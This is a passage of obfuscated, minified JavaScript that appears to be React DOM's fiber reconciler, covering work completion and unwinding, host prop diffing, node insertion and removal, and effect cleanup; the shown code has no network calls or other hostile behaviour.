_0x27aa61;default:_0x402531=!0x1;}}_0x402531&&(_0x43ecb7[_0x1071f5(0x29d)]|=0x4);}null!==_0x43ecb7[_0x1071f5(0x298)]&&(_0x43ecb7['flags']|=0x200,_0x43ecb7[_0x1071f5(0x29d)]|=0x200000);}return _0x424b40(_0x43ecb7),null;case 0x6:if(_0x519815&&null!=_0x43ecb7[_0x1071f5(0x455)])_0x528835(_0x519815,_0x43ecb7,_0x519815['memoizedProps'],_0x402531);else{if('string'!=typeof _0x402531&&null===_0x43ecb7['stateNode'])throw Error(_0x4aede4(0xa6));if(_0x253ed6=_0x5621ab(_0x538812[_0x1071f5(0x419)]),_0x5621ab(_0x583c7b[_0x1071f5(0x419)]),_0x3c6091(_0x43ecb7)){if(_0x402531=_0x43ecb7[_0x1071f5(0x455)],_0x253ed6=_0x43ecb7[_0x1071f5(0x1c7)],_0x402531[_0x388755]=_0x43ecb7,(_0x47e76b=_0x402531[_0x1071f5(0x2ec)]!==_0x253ed6)&&null!==(_0x519815=_0x329dba))switch(_0x519815[_0x1071f5(0x482)]){case 0x3:_0x1f3a40(_0x402531[_0x1071f5(0x2ec)],_0x253ed6,!!(0x1&_0x519815['mode']));break;case 0x5:!0x0!==_0x519815['memoizedProps']['suppressHydrationWarning']&&_0x1f3a40(_0x402531[_0x1071f5(0x2ec)],_0x253ed6,!!(0x1&_0x519815[_0x1071f5(0x44d)]));}_0x47e76b&&(_0x43ecb7[_0x1071f5(0x29d)]|=0x4);}else(_0x402531=(0x9===_0x253ed6['nodeType']?_0x253ed6:_0x253ed6[_0x1071f5(0x3b6)])[_0x1071f5(0x207)](_0x402531))[_0x388755]=_0x43ecb7,_0x43ecb7[_0x1071f5(0x455)]=_0x402531;}return _0x424b40(_0x43ecb7),null;case 0xd:if(_0x12bcaa(_0x4078b7),_0x402531=_0x43ecb7[_0x1071f5(0x290)],null===_0x519815||null!==_0x519815[_0x1071f5(0x290)]&&null!==_0x519815[_0x1071f5(0x290)][_0x1071f5(0x496)]){if(_0x48faf5&&null!==_0x2434e7&&0x1&_0x43ecb7['mode']&&!(0x80&_0x43ecb7[_0x1071f5(0x29d)]))_0x516e8e(),_0x4ec3b4(),_0x43ecb7[_0x1071f5(0x29d)]|=0x18100,_0x47e76b=!0x1;else{if(_0x47e76b=_0x3c6091(_0x43ecb7),null!==_0x402531&&null!==_0x402531['dehydrated']){if(null===_0x519815){if(!_0x47e76b)throw Error(_0x4aede4(0x13e));if(!(_0x47e76b=null!==(_0x47e76b=_0x43ecb7[_0x1071f5(0x290)])?_0x47e76b[_0x1071f5(0x496)]:null))throw Error(_0x4aede4(0x13d));_0x47e76b[_0x388755]=_0x43ecb7;}else _0x4ec3b4(),!(0x80&_0x43ecb7[_0x1071f5(0x29d)])&&(_0x43ecb7[_0x1071f5(0x290)]=null),_0x43ecb7['flags']|=0x4;_0x424b40(_0x43ecb7),_0x47e76b=!0x1;}else null!==_0x5969be&&(_0xeb84b6(_0x5969be),_0x5969be=null),_0x47e76b=!0x0;}if(!_0x47e76b)return 0x10000&_0x43ecb7['flags']?_0x43ecb7:null;}return 0x80&_0x43ecb7[_0x1071f5(0x29d)]?(_0x43ecb7['lanes']=_0x253ed6,_0x43ecb7):((_0x402531=null!==_0x402531)!=(null!==_0x519815&&null!==_0x519815[_0x1071f5(0x290)])&&_0x402531&&(_0x43ecb7[_0x1071f5(0x27c)][_0x1071f5(0x29d)]|=0x2000,0x1&_0x43ecb7['mode']&&(null===_0x519815||0x1&_0x4078b7[_0x1071f5(0x419)]?0x0===_0x44ccf4&&(_0x44ccf4=0x3):_0xea8d91())),null!==_0x43ecb7['updateQueue']&&(_0x43ecb7[_0x1071f5(0x29d)]|=0x4),_0x424b40(_0x43ecb7),null);case 0x4:return _0x3131fc(),_0x3325b6(_0x519815,_0x43ecb7),null===_0x519815&&_0xeec221(_0x43ecb7['stateNode']['containerInfo']),_0x424b40(_0x43ecb7),null;case 0xa:return _0x9f0ac0(_0x43ecb7[_0x1071f5(0x40f)][_0x1071f5(0x220)]),_0x424b40(_0x43ecb7),null;case 0x13:if(_0x12bcaa(_0x4078b7),null===(_0x47e76b=_0x43ecb7[_0x1071f5(0x290)]))return _0x424b40(_0x43ecb7),null;if(_0x402531=!!(0x80&_0x43ecb7[_0x1071f5(0x29d)]),null===(_0x448dca=_0x47e76b['rendering'])){if(_0x402531)_0x248e82(_0x47e76b,!0x1);else{if(0x0!==_0x44ccf4||null!==_0x519815&&0x80&_0x519815[_0x1071f5(0x29d)])for(_0x519815=_0x43ecb7[_0x1071f5(0x27c)];null!==_0x519815;){if(null!==(_0x448dca=_0x3ef1c6(_0x519815))){for(_0x43ecb7[_0x1071f5(0x29d)]|=0x80,_0x248e82(_0x47e76b,!0x1),null!==(_0x402531=_0x448dca[_0x1071f5(0x190)])&&(_0x43ecb7['updateQueue']=_0x402531,_0x43ecb7[_0x1071f5(0x29d)]|=0x4),_0x43ecb7[_0x1071f5(0x339)]=0x0,_0x402531=_0x253ed6,_0x253ed6=_0x43ecb7[_0x1071f5(0x27c)];null!==_0x253ed6;)_0x519815=_0x402531,(_0x47e76b=_0x253ed6)[_0x1071f5(0x29d)]&=0xe00002,null===(_0x448dca=_0x47e76b['alternate'])?(_0x47e76b[_0x1071f5(0x18a)]=0x0,_0x47e76b[_0x1071f5(0x1f1)]=_0x519815,_0x47e76b['child']=null,_0x47e76b['subtreeFlags']=0x0,_0x47e76b[_0x1071f5(0x1c7)]=null,_0x47e76b[_0x1071f5(0x290)]=null,_0x47e76b['updateQueue']=null,_0x47e76b[_0x1071f5(0x33e)]=null,_0x47e76b[_0x1071f5(0x455)]=null):(_0x47e76b[_0x1071f5(0x18a)]=_0x448dca['childLanes'],_0x47e76b[_0x1071f5(0x1f1)]=_0x448dca[_0x1071f5(0x1f1)],_0x47e76b[_0x1071f5(0x27c)]=_0x448dca['child'],_0x47e76b[_0x1071f5(0x339)]=0x0,_0x47e76b['deletions']=null,_0x47e76b['memoizedProps']=_0x448dca[_0x1071f5(0x1c7)],_0x47e76b[_0x1071f5(0x290)]=_0x448dca[_0x1071f5(0x290)],_0x47e76b[_0x1071f5(0x190)]=_0x448dca['updateQueue'],_0x47e76b[_0x1071f5(0x40f)]=_0x448dca[_0x1071f5(0x40f)],_0x519815=_0x448dca[_0x1071f5(0x33e)],_0x47e76b[_0x1071f5(0x33e)]=null===_0x519815?null:{'lanes':_0x519815[_0x1071f5(0x1f1)],'firstContext':_0x519815[_0x1071f5(0x1be)]}),_0x253ed6=_0x253ed6[_0x1071f5(0x1ce)];return _0x129224(_0x4078b7,0x1&_0x4078b7[_0x1071f5(0x419)]|0x2),_0x43ecb7[_0x1071f5(0x27c)];}_0x519815=_0x519815[_0x1071f5(0x1ce)];}null!==_0x47e76b[_0x1071f5(0x253)]&&_0x1357f9()>_0x5762e5&&(_0x43ecb7[_0x1071f5(0x29d)]|=0x80,_0x402531=!0x0,_0x248e82(_0x47e76b,!0x1),_0x43ecb7[_0x1071f5(0x1f1)]=0x400000);}}else{if(!_0x402531){if(null!==(_0x519815=_0x3ef1c6(_0x448dca))){if(_0x43ecb7[_0x1071f5(0x29d)]|=0x80,_0x402531=!0x0,null!==(_0x253ed6=_0x519815['updateQueue'])&&(_0x43ecb7[_0x1071f5(0x190)]=_0x253ed6,_0x43ecb7[_0x1071f5(0x29d)]|=0x4),_0x248e82(_0x47e76b,!0x0),null===_0x47e76b[_0x1071f5(0x253)]&&_0x1071f5(0x3db)===_0x47e76b['tailMode']&&!_0x448dca[_0x1071f5(0x1a6)]&&!_0x48faf5)return _0x424b40(_0x43ecb7),null;}else 0x2*_0x1357f9()-_0x47e76b['renderingStartTime']>_0x5762e5&&0x40000000!==_0x253ed6&&(_0x43ecb7['flags']|=0x80,_0x402531=!0x0,_0x248e82(_0x47e76b,!0x1),_0x43ecb7[_0x1071f5(0x1f1)]=0x400000);}_0x47e76b[_0x1071f5(0x2d9)]?(_0x448dca[_0x1071f5(0x1ce)]=_0x43ecb7[_0x1071f5(0x27c)],_0x43ecb7[_0x1071f5(0x27c)]=_0x448dca):(null!==(_0x253ed6=_0x47e76b[_0x1071f5(0x3be)])?_0x253ed6['sibling']=_0x448dca:_0x43ecb7[_0x1071f5(0x27c)]=_0x448dca,_0x47e76b[_0x1071f5(0x3be)]=_0x448dca);}return null!==_0x47e76b[_0x1071f5(0x253)]?(_0x43ecb7=_0x47e76b[_0x1071f5(0x253)],_0x47e76b[_0x1071f5(0x280)]=_0x43ecb7,_0x47e76b[_0x1071f5(0x253)]=_0x43ecb7['sibling'],_0x47e76b[_0x1071f5(0x332)]=_0x1357f9(),_0x43ecb7[_0x1071f5(0x1ce)]=null,_0x253ed6=_0x4078b7['current'],_0x129224(_0x4078b7,_0x402531?0x1&_0x253ed6|0x2:0x1&_0x253ed6),_0x43ecb7):(_0x424b40(_0x43ecb7),null);case 0x16:case 0x17:return _0x3485e5(),_0x402531=null!==_0x43ecb7[_0x1071f5(0x290)],null!==_0x519815&&null!==_0x519815[_0x1071f5(0x290)]!==_0x402531&&(_0x43ecb7[_0x1071f5(0x29d)]|=0x2000),_0x402531&&0x1&_0x43ecb7[_0x1071f5(0x44d)]?!!(0x40000000&_0x5a93d8)&&(_0x424b40(_0x43ecb7),0x6&_0x43ecb7[_0x1071f5(0x339)]&&(_0x43ecb7[_0x1071f5(0x29d)]|=0x2000)):_0x424b40(_0x43ecb7),null;case 0x18:case 0x19:return null;}throw Error(_0x4aede4(0x9c,_0x43ecb7[_0x1071f5(0x482)]));}function _0xa18431(_0x25b8f1,_0x415fc4){var _0x5d5d7f=_0x1df5de;switch(_0x2fdf88(_0x415fc4),_0x415fc4[_0x5d5d7f(0x482)]){case 0x1:return _0x45f171(_0x415fc4[_0x5d5d7f(0x40f)])&&_0x57361f(),0x10000&(_0x25b8f1=_0x415fc4['flags'])?(_0x415fc4['flags']=-0x10001&_0x25b8f1|0x80,_0x415fc4):null;case 0x3:return _0x3131fc(),_0x12bcaa(_0x2ed05e),_0x12bcaa(_0x1fd3b1),_0xe4fae0(),0x10000&(_0x25b8f1=_0x415fc4[_0x5d5d7f(0x29d)])&&!(0x80&_0x25b8f1)?(_0x415fc4['flags']=-0x10001&_0x25b8f1|0x80,_0x415fc4):null;case 0x5:return _0x268d3b(_0x415fc4),null;case 0xd:if(_0x12bcaa(_0x4078b7),null!==(_0x25b8f1=_0x415fc4[_0x5d5d7f(0x290)])&&null!==_0x25b8f1[_0x5d5d7f(0x496)]){if(null===_0x415fc4[_0x5d5d7f(0x1a6)])throw Error(_0x4aede4(0x154));_0x4ec3b4();}return 0x10000&(_0x25b8f1=_0x415fc4[_0x5d5d7f(0x29d)])?(_0x415fc4['flags']=-0x10001&_0x25b8f1|0x80,_0x415fc4):null;case 0x13:return _0x12bcaa(_0x4078b7),null;case 0x4:return _0x3131fc(),null;case 0xa:return _0x9f0ac0(_0x415fc4[_0x5d5d7f(0x40f)]['_context']),null;case 0x16:case 0x17:return _0x3485e5(),null;default:return null;}}_0x2d8931=function(_0x1c4668,_0x491447){var _0x3a15ad=_0x1df5de;for(var _0xb7e74e=_0x491447[_0x3a15ad(0x27c)];null!==_0xb7e74e;){if(0x5===_0xb7e74e[_0x3a15ad(0x482)]||0x6===_0xb7e74e[_0x3a15ad(0x482)])_0x1c4668[_0x3a15ad(0x26d)](_0xb7e74e[_0x3a15ad(0x455)]);else{if(0x4!==_0xb7e74e[_0x3a15ad(0x482)]&&null!==_0xb7e74e[_0x3a15ad(0x27c)]){_0xb7e74e[_0x3a15ad(0x27c)]['return']=_0xb7e74e,_0xb7e74e=_0xb7e74e[_0x3a15ad(0x27c)];continue;}}if(_0xb7e74e===_0x491447)break;for(;null===_0xb7e74e['sibling'];){if(null===_0xb7e74e['return']||_0xb7e74e[_0x3a15ad(0x46f)]===_0x491447)return;_0xb7e74e=_0xb7e74e[_0x3a15ad(0x46f)];}_0xb7e74e[_0x3a15ad(0x1ce)][_0x3a15ad(0x46f)]=_0xb7e74e[_0x3a15ad(0x46f)],_0xb7e74e=_0xb7e74e['sibling'];}},_0x3325b6=function(){},_0x2ef6e9=function(_0x17ebec,_0x530880,_0x539ef1,_0x5ec90e){var _0x1d2685=_0x1df5de,_0x545913=_0x17ebec[_0x1d2685(0x1c7)];if(_0x545913!==_0x5ec90e){_0x17ebec=_0x530880['stateNode'],_0x5621ab(_0x583c7b['current']);var _0x2f22c9,_0x464c73=null;switch(_0x539ef1){case _0x1d2685(0x322):_0x545913=_0x29a4cd(_0x17ebec,_0x545913),_0x5ec90e=_0x29a4cd(_0x17ebec,_0x5ec90e),_0x464c73=[];break;case _0x1d2685(0x3af):_0x545913=_0x1ac124({},_0x545913,{'value':void 0x0}),_0x5ec90e=_0x1ac124({},_0x5ec90e,{'value':void 0x0}),_0x464c73=[];break;case _0x1d2685(0x314):_0x545913=_0x358290(_0x17ebec,_0x545913),_0x5ec90e=_0x358290(_0x17ebec,_0x5ec90e),_0x464c73=[];break;default:_0x1d2685(0x30f)!=typeof _0x545913[_0x1d2685(0x235)]&&_0x1d2685(0x30f)==typeof _0x5ec90e['onClick']&&(_0x17ebec[_0x1d2685(0x1a3)]=_0xc858c6);}for(_0x3ba6b1 in(_0x16328b(_0x539ef1,_0x5ec90e),_0x539ef1=null,_0x545913))if(!_0x5ec90e['hasOwnProperty'](_0x3ba6b1)&&_0x545913['hasOwnProperty'](_0x3ba6b1)&&null!=_0x545913[_0x3ba6b1]){if(_0x1d2685(0x274)===_0x3ba6b1){var _0x3f0117=_0x545913[_0x3ba6b1];for(_0x2f22c9 in _0x3f0117)_0x3f0117[_0x1d2685(0x396)](_0x2f22c9)&&(_0x539ef1||(_0x539ef1={}),_0x539ef1[_0x2f22c9]='');}else _0x1d2685(0x29e)!==_0x3ba6b1&&_0x1d2685(0x222)!==_0x3ba6b1&&_0x1d2685(0x3d1)!==_0x3ba6b1&&_0x1d2685(0x1bc)!==_0x3ba6b1&&_0x1d2685(0x2fa)!==_0x3ba6b1&&(_0x27f6d4[_0x1d2685(0x396)](_0x3ba6b1)?_0x464c73||(_0x464c73=[]):(_0x464c73=_0x464c73||[])['push'](_0x3ba6b1,null));}for(_0x3ba6b1 in _0x5ec90e){var _0x24dd3f=_0x5ec90e[_0x3ba6b1];if(_0x3f0117=null!=_0x545913?_0x545913[_0x3ba6b1]:void 0x0,_0x5ec90e['hasOwnProperty'](_0x3ba6b1)&&_0x24dd3f!==_0x3f0117&&(null!=_0x24dd3f||null!=_0x3f0117)){if(_0x1d2685(0x274)===_0x3ba6b1){if(_0x3f0117){for(_0x2f22c9 in _0x3f0117)!_0x3f0117['hasOwnProperty'](_0x2f22c9)||_0x24dd3f&&_0x24dd3f[_0x1d2685(0x396)](_0x2f22c9)||(_0x539ef1||(_0x539ef1={}),_0x539ef1[_0x2f22c9]='');for(_0x2f22c9 in _0x24dd3f)_0x24dd3f[_0x1d2685(0x396)](_0x2f22c9)&&_0x3f0117[_0x2f22c9]!==_0x24dd3f[_0x2f22c9]&&(_0x539ef1||(_0x539ef1={}),_0x539ef1[_0x2f22c9]=_0x24dd3f[_0x2f22c9]);}else _0x539ef1||(_0x464c73||(_0x464c73=[]),_0x464c73[_0x1d2685(0x311)](_0x3ba6b1,_0x539ef1)),_0x539ef1=_0x24dd3f;}else _0x1d2685(0x29e)===_0x3ba6b1?(_0x24dd3f=_0x24dd3f?_0x24dd3f['__html']:void 0x0,_0x3f0117=_0x3f0117?_0x3f0117['__html']:void 0x0,null!=_0x24dd3f&&_0x3f0117!==_0x24dd3f&&(_0x464c73=_0x464c73||[])[_0x1d2685(0x311)](_0x3ba6b1,_0x24dd3f)):'children'===_0x3ba6b1?'string'!=typeof _0x24dd3f&&_0x1d2685(0x1e9)!=typeof _0x24dd3f||(_0x464c73=_0x464c73||[])[_0x1d2685(0x311)](_0x3ba6b1,''+_0x24dd3f):_0x1d2685(0x3d1)!==_0x3ba6b1&&_0x1d2685(0x1bc)!==_0x3ba6b1&&(_0x27f6d4[_0x1d2685(0x396)](_0x3ba6b1)?(null!=_0x24dd3f&&'onScroll'===_0x3ba6b1&&_0x2cee31(_0x1d2685(0x31a),_0x17ebec),_0x464c73||_0x3f0117===_0x24dd3f||(_0x464c73=[])):(_0x464c73=_0x464c73||[])[_0x1d2685(0x311)](_0x3ba6b1,_0x24dd3f));}}_0x539ef1&&(_0x464c73=_0x464c73||[])[_0x1d2685(0x311)]('style',_0x539ef1);var _0x3ba6b1=_0x464c73;(_0x530880[_0x1d2685(0x190)]=_0x3ba6b1)&&(_0x530880[_0x1d2685(0x29d)]|=0x4);}},_0x528835=function(_0xadb131,_0x3c5f23,_0x1b5f09,_0x3ca8a0){var _0x595807=_0x1df5de;_0x1b5f09!==_0x3ca8a0&&(_0x3c5f23[_0x595807(0x29d)]|=0x4);};var _0x5db2d0=!0x1,_0x10fbf0=!0x1,_0x29c445=_0x1df5de(0x30f)==typeof WeakSet?WeakSet:Set,_0x34b878=null;function _0x15dc6b(_0x617716,_0x3f2c0d){var _0x312fd3=_0x1df5de,_0x5d7c50=_0x617716[_0x312fd3(0x298)];if(null!==_0x5d7c50){if('function'==typeof _0x5d7c50)try{_0x5d7c50(null);}catch(_0x55fb3e){_0x375ffe(_0x617716,_0x3f2c0d,_0x55fb3e);}else _0x5d7c50[_0x312fd3(0x419)]=null;}}function _0x3aff10(_0x597f48,_0x5eff79,_0x1600a9){try{_0x1600a9();}catch(_0x3ffeed){_0x375ffe(_0x597f48,_0x5eff79,_0x3ffeed);}}var _0x420eb8=!0x1;function _0x4de27b(_0x20e3a0,_0x2a4982,_0x55f085){var _0xfedaea=_0x1df5de,_0x60c688=_0x2a4982[_0xfedaea(0x190)];if(null!==(_0x60c688=null!==_0x60c688?_0x60c688[_0xfedaea(0x2bd)]:null)){var _0x3be470=_0x60c688=_0x60c688[_0xfedaea(0x3df)];do{if((_0x3be470['tag']&_0x20e3a0)===_0x20e3a0){var _0x1fd8aa=_0x3be470[_0xfedaea(0x3c0)];_0x3be470[_0xfedaea(0x3c0)]=void 0x0,void 0x0!==_0x1fd8aa&&_0x3aff10(_0x2a4982,_0x55f085,_0x1fd8aa);}_0x3be470=_0x3be470['next'];}while(_0x3be470!==_0x60c688);}}function _0x257ce3(_0x22326d,_0x4c028a){var _0x8743a5=_0x1df5de;if(null!==(_0x4c028a=null!==(_0x4c028a=_0x4c028a[_0x8743a5(0x190)])?_0x4c028a['lastEffect']:null)){var _0x28152b=_0x4c028a=_0x4c028a['next'];do{if((_0x28152b[_0x8743a5(0x482)]&_0x22326d)===_0x22326d){var _0x8675dc=_0x28152b[_0x8743a5(0x333)];_0x28152b['destroy']=_0x8675dc();}_0x28152b=_0x28152b[_0x8743a5(0x3df)];}while(_0x28152b!==_0x4c028a);}}function _0xf01974(_0x2faf4c){var _0x5d6168=_0x1df5de,_0xc6fb1c=_0x2faf4c[_0x5d6168(0x298)];if(null!==_0xc6fb1c){var _0x3e5baa=_0x2faf4c[_0x5d6168(0x455)];_0x2faf4c[_0x5d6168(0x482)],_0x2faf4c=_0x3e5baa,_0x5d6168(0x30f)==typeof _0xc6fb1c?_0xc6fb1c(_0x2faf4c):_0xc6fb1c['current']=_0x2faf4c;}}function _0x51171f(_0x3c5d8c){var _0x57dd11=_0x1df5de,_0x77571d=_0x3c5d8c[_0x57dd11(0x1a6)];null!==_0x77571d&&(_0x3c5d8c['alternate']=null,_0x51171f(_0x77571d)),_0x3c5d8c[_0x57dd11(0x27c)]=null,_0x3c5d8c[_0x57dd11(0x257)]=null,_0x3c5d8c[_0x57dd11(0x1ce)]=null,0x5===_0x3c5d8c[_0x57dd11(0x482)]&&null!==(_0x77571d=_0x3c5d8c['stateNode'])&&(delete _0x77571d[_0x388755],delete _0x77571d[_0x165e19],delete _0x77571d[_0x43f811],delete _0x77571d[_0x1d7ed9],delete _0x77571d[_0x50fe24]),_0x3c5d8c['stateNode']=null,_0x3c5d8c[_0x57dd11(0x46f)]=null,_0x3c5d8c[_0x57dd11(0x33e)]=null,_0x3c5d8c[_0x57dd11(0x1c7)]=null,_0x3c5d8c[_0x57dd11(0x290)]=null,_0x3c5d8c[_0x57dd11(0x4b0)]=null,_0x3c5d8c['stateNode']=null,_0x3c5d8c[_0x57dd11(0x190)]=null;}function _0x33b8d4(_0x1ba41e){var _0x1016df=_0x1df5de;return 0x5===_0x1ba41e[_0x1016df(0x482)]||0x3===_0x1ba41e[_0x1016df(0x482)]||0x4===_0x1ba41e['tag'];}function _0x250ed0(_0x2bb94e){var _0xc8b154=_0x1df5de;_0x4e4d88:for(;;){for(;null===_0x2bb94e['sibling'];){if(null===_0x2bb94e[_0xc8b154(0x46f)]||_0x33b8d4(_0x2bb94e[_0xc8b154(0x46f)]))return null;_0x2bb94e=_0x2bb94e[_0xc8b154(0x46f)];}for(_0x2bb94e[_0xc8b154(0x1ce)]['return']=_0x2bb94e['return'],_0x2bb94e=_0x2bb94e[_0xc8b154(0x1ce)];0x5!==_0x2bb94e[_0xc8b154(0x482)]&&0x6!==_0x2bb94e[_0xc8b154(0x482)]&&0x12!==_0x2bb94e[_0xc8b154(0x482)];){if(0x2&_0x2bb94e[_0xc8b154(0x29d)])continue _0x4e4d88;if(null===_0x2bb94e[_0xc8b154(0x27c)]||0x4===_0x2bb94e[_0xc8b154(0x482)])continue _0x4e4d88;_0x2bb94e[_0xc8b154(0x27c)]['return']=_0x2bb94e,_0x2bb94e=_0x2bb94e[_0xc8b154(0x27c)];}if(!(0x2&_0x2bb94e[_0xc8b154(0x29d)]))return _0x2bb94e[_0xc8b154(0x455)];}}function _0x1328bc(_0x395423,_0x359896,_0x24343a){var _0x5b689b=_0x1df5de,_0x188ebd=_0x395423[_0x5b689b(0x482)];if(0x5===_0x188ebd||0x6===_0x188ebd)_0x395423=_0x395423[_0x5b689b(0x455)],_0x359896?0x8===_0x24343a[_0x5b689b(0x2c9)]?_0x24343a[_0x5b689b(0x473)][_0x5b689b(0x1aa)](_0x395423,_0x359896):_0x24343a['insertBefore'](_0x395423,_0x359896):(0x8===_0x24343a[_0x5b689b(0x2c9)]?(_0x359896=_0x24343a[_0x5b689b(0x473)])[_0x5b689b(0x1aa)](_0x395423,_0x24343a):(_0x359896=_0x24343a)['appendChild'](_0x395423),null!=(_0x24343a=_0x24343a[_0x5b689b(0x3cf)])||null!==_0x359896[_0x5b689b(0x1a3)]||(_0x359896['onclick']=_0xc858c6));else{if(0x4!==_0x188ebd&&null!==(_0x395423=_0x395423[_0x5b689b(0x27c)])){for(_0x1328bc(_0x395423,_0x359896,_0x24343a),_0x395423=_0x395423['sibling'];null!==_0x395423;)_0x1328bc(_0x395423,_0x359896,_0x24343a),_0x395423=_0x395423[_0x5b689b(0x1ce)];}}}function _0x1a9641(_0x1efeed,_0x5d2e9a,_0x2226a9){var _0x37fe67=_0x1df5de,_0x1f4501=_0x1efeed[_0x37fe67(0x482)];if(0x5===_0x1f4501||0x6===_0x1f4501)_0x1efeed=_0x1efeed['stateNode'],_0x5d2e9a?_0x2226a9['insertBefore'](_0x1efeed,_0x5d2e9a):_0x2226a9[_0x37fe67(0x26d)](_0x1efeed);else{if(0x4!==_0x1f4501&&null!==(_0x1efeed=_0x1efeed[_0x37fe67(0x27c)])){for(_0x1a9641(_0x1efeed,_0x5d2e9a,_0x2226a9),_0x1efeed=_0x1efeed[_0x37fe67(0x1ce)];null!==_0x1efeed;)_0x1a9641(_0x1efeed,_0x5d2e9a,_0x2226a9),_0x1efeed=_0x1efeed['sibling'];}}}var _0x1f38f8=null,_0x574c99=!0x1;function _0x5a7207(_0x53d2f3,_0x5f1b03,_0x1124e2){var _0x3b7199=_0x1df5de;for(_0x1124e2=_0x1124e2[_0x3b7199(0x27c)];null!==_0x1124e2;)_0x23414c(_0x53d2f3,_0x5f1b03,_0x1124e2),_0x1124e2=_0x1124e2[_0x3b7199(0x1ce)];}function _0x23414c(_0x1fbc60,_0x38b5e5,_0x2c50b3){var _0xef2c30=_0x1df5de;if(_0x2671bc&&_0xef2c30(0x30f)==typeof _0x2671bc[_0xef2c30(0x25f)])try{_0x2671bc['onCommitFiberUnmount'](_0x15ba6d,_0x2c50b3);}catch(_0x8f1168){}switch(_0x2c50b3[_0xef2c30(0x482)]){case 0x5:_0x10fbf0||_0x15dc6b(_0x2c50b3,_0x38b5e5);case 0x6:var _0x577072=_0x1f38f8,_0x3f7d3e=_0x574c99;_0x1f38f8=null,_0x5a7207(_0x1fbc60,_0x38b5e5,_0x2c50b3),_0x574c99=_0x3f7d3e,null!==(_0x1f38f8=_0x577072)&&(_0x574c99?(_0x1fbc60=_0x1f38f8,_0x2c50b3=_0x2c50b3[_0xef2c30(0x455)],0x8===_0x1fbc60['nodeType']?_0x1fbc60[_0xef2c30(0x473)][_0xef2c30(0x20c)](_0x2c50b3):_0x1fbc60[_0xef2c30(0x20c)](_0x2c50b3)):_0x1f38f8['removeChild'](_0x2c50b3[_0xef2c30(0x455)]));break;case 0x12:null!==_0x1f38f8&&(_0x574c99?(_0x1fbc60=_0x1f38f8,_0x2c50b3=_0x2c50b3[_0xef2c30(0x455)],0x8===_0x1fbc60['nodeType']?_0x548ff0(_0x1fbc60['parentNode'],_0x2c50b3):0x1===_0x1fbc60['nodeType']&&_0x548ff0(_0x1fbc60,_0x2c50b3),_0x2a955d(_0x1fbc60)):_0x548ff0(_0x1f38f8,_0x2c50b3[_0xef2c30(0x455)]));break;case 0x4:_0x577072=_0x1f38f8,_0x3f7d3e=_0x574c99,_0x1f38f8=_0x2c50b3['stateNode'][_0xef2c30(0x3ea)],_0x574c99=!0x0,_0x5a7207(_0x1fbc60,_0x38b5e5,_0x2c50b3),_0x1f38f8=_0x577072,_0x574c99=_0x3f7d3e;break;case 0x0:case 0xb:case 0xe:case 0xf:if(!_0x10fbf0&&null!==(_0x577072=_0x2c50b3['updateQueue'])&&null!==(_0x577072=_0x577072[_0xef2c30(0x2bd)])){_0x3f7d3e=_0x577072=_0x577072[_0xef2c30(0x3df)];do{var _0x50749c=_0x3f7d3e,_0x33a114=_0x50749c['destroy'];_0x50749c=_0x50749c['tag'],void 0x0!==_0x33a114&&(0x2&_0x50749c||0x4&_0x50749c)&&_0x3aff10(_0x2c50b3,_0x38b5e5,_0x33a114),_0x3f7d3e=_0x3f7d3e[_0xef2c30(0x3df)];}while(_0x3f7d3e!==_0x577072);}_0x5a7207(_0x1fbc60,_0x38b5e5,_0x2c50b3);break;case 0x1:if(!_0x10fbf0&&(_0x15dc6b(_0x2c50b3,_0x38b5e5),_0xef2c30(0x30f)==typeof(_0x577072=_0x2c50b3[_0xef2c30(0x455)])[_0xef2c30(0x1f7)]))try{_0x577072['props']=_0x2c50b3[_0xef2c30(0x1c7)],_0x577072[_0xef2c30(0x1ab)]=_0x2c50b3[_0xef2c30(0x290)],_0x577072[_0xef2c30(0x1f7)]();}catch(_0x15d44f){_0x375ffe(_0x2c50b3,_0x38b5e5,_0x15d44f);}_0x5a7207(_0x1fbc60,_0x38b5e5,_0x2c50b3);break;case 0x15:_0x5a7207(_0x1fbc60,_0x38b5e5,_0x2c50b3);break;case 0x16:0x1&_0x2c50b3['mode']?(_0x10fbf0=(_0x577072=_0x10fbf0)||null!==_0x2c50b3['memoizedState'],_0x5a7207(_0x1fbc60,_0x38b5e5,_0x2c50b3),_0x10fbf0=_0x577072):_0x5a7207(_0x1fbc60,_0x38b5e5,_0x2c50b3);break;default:_0x5a7207(_0x1fbc60,_0x38b5e5,_0x2c50b3);}}function _0xc80c37(_0x359ea2){var _0x2b46d7=_0x1df5de,_0x1acc30=_0x359ea2[_0x2b46d7(0x190)];if(null!==_0x1acc30){_0x359ea2[_0x2b46d7(0x190)]=null;var _0x2248fd=_0x359ea2[_0x2b46d7(0x455)];null===_0x2248fd&&(_0x2248fd=_0x359ea2[_0x2b46d7(0x455)]=new _0x29c445()),_0x1acc30[_0x2b46d7(0x364)](function(_0x27a45d){var _0x1210b8=_0x2b46d7,_0x1d1186=_0x3c15b2['bind'](null,_0x359ea2,_0x27a45d);_0x2248fd['has'](_0x27a45d)||(_0x2248fd[_0x1210b8(0x1b6)](_0x27a45d),_0x27a45d['then'](_0x1d1186,_0x1d1186));});}}function _0x132469(_0x60057,_0x224e36){var _0x26b0bb=_0x1df5de,_0x292fb7=_0x224e36[_0x26b0bb(0x257)];if(null!==_0x292fb7)for(var _0x2991bc=0x0;_0x2991bc<_0x292fb7[_0x26b0bb(0x4b2)];_0x2991bc++){var _0x5966d9=_0x292fb7[_0x2991bc];try{var _0xcb0942=_0x60057,_0x270dcb=_0x224e36,_0x45bcbc=_0x270dcb;_0x40c843:for(;null!==_0x45bcbc;){switch(_0x45bcbc[_0x26b0bb(0x482)]){case 0x5:_0x1f38f8=_0x45bcbc[_0x26b0bb(0x455)],_0x574c99=!0x1;break _0x40c843;case 0x3:case 0x4:_0x1f38f8=_0x45bcbc[_0x26b0bb(0x455)][_0x26b0bb(0x3ea)],_0x574c99=!0x0;break _0x40c843;}_0x45bcbc=_0x45bcbc[_0x26b0bb(0x46f)];}if(null===_0x1f38f8)throw Error(_0x4aede4(0xa0));_0x23414c(_0xcb0942,_0x270dcb,_0x5966d9),_0x1f38f8=null,_0x574c99=!0x1;var 